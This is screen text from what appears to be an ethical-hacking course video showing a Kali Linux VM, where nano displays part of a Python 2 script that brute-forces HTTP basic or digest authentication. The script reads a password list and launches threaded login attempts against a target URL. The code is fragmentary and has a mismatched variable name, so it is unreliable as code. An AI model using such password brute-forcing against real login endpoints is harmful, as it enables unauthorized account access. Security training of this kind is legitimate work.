 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 05:25 1
root@kali: ~/pythonprograms/bruteforcers
File Edit View Search Terminal Help
GNU nano 3.2 baseordigestauth.py Modified
url = arg
elif opt == '-f':
dicionary = arg
elif opt == '-m':
method = arg
elif opt == '-t':
threads = arg
try:
f = open(dictionary,"r")
passwords = f.readlines()
except:
print "([!!] File Doesnt Exist, Please Check If The Path Is Correct!")
sys.exit()
launcher_threads(passwords,threads,user,url,method)
def launcher_threads(passwords,th,username,url,method):
global i
i = []
i.append(0)
while len(passwords):
if hit == "1":
try:
if i[0] < th:
passwd = passwords.pop(0)
i[0] = i[0] + 1
thread = request_performer(passwd, username, url, method)
thread.start()
except KeyboardInterrupt:
print "[!!] Interrupted!!"
sys.exit()
thread.join()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next
Right Ctrl
B 99+ SRP 11:25 AM
4/26/2019 22